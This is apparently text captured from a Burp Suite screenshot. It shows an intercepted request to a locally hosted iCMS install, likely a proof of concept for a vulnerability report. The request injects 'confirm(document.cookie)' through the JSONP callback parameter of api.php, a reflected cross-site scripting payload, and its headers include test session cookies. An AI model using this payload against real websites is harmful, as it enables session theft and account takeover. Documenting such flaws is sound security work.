 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /public/api.php?app=user&do=check&name=1&value=1&callback=confirm(document.cookie)&script=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/public/api.php?app=user&do=register
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1552899086,1552968176; XDEBUG_SESSION=XDEBUG_ECLIPSE;
iCMS_article_category_tabs=list; Hm_lpvt_7b43330a4da4a6f4353e553988ee8a62=1552974916; iCMS_redirect_num=1;
iCMS_iCMS_AUTH=f71e83975iFpA68Tzer21GA8sOL1h5URYgvQiIbVjAkWAkxyqrOsuRi0OSxCU2w_wab6qp1XjmwfEUMrvot9Qqcj0qB6b9MjiBxYBor
-MWn2inJ58Hf-Kw; iCMS_captcha=98c3cdec_Fhha6LehWvS05dbOCTDDmAjfjXRdH12X0NScKmv